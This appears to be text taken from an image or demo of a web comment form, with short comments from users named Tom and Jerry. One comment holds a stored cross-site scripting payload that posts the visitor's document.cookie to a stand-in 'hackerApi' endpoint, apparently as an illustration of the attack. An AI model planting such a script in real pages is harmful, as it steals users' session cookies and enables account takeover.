 Tom
This is comment~
What's your name?
Jerry
My name is Wang Mei Mei, and you?
<script>
$.post(hackerApi, {cookie: document.cookie}
</script>
submit